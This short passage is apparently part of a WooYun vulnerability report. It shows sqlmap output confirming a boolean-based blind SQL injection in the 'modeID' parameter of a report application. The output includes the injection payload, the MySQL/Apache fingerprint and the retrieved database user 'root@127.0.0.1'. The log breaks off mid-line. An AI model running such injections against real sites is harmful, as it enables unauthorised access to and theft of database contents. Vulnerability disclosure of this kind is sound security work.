 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: modeID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: task=20120112173538&company=netpower&creator=liuy1&reportName=report1&modeID=1 AND 4759=4759
---
[19:57:51] [INFO] testing MySQL
[19:57:51] [INFO] confirming MySQL
[19:57:51] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[19:57:51] [INFO] fetching current user
[19:57:51] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data
val
[19:57:51] [INFO] retrieved: root@127.0.0.1
current user: 'root@127.0.0.1'
[19:59:50] [INFO] fetched data logged to text files under '
www.wooyun.org